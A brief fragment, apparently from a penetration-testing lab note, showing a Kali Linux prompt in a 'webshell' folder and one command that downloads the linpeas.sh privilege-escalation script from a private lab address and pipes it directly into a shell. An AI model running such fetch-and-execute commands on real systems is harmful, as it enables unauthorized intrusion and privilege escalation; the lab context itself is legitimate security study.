 ┌──(kali㉿kali)-[~/Desktop/Comandos y herraminetas/webshell]
└─$ curl 10.0.2.15/linpeas.sh | sh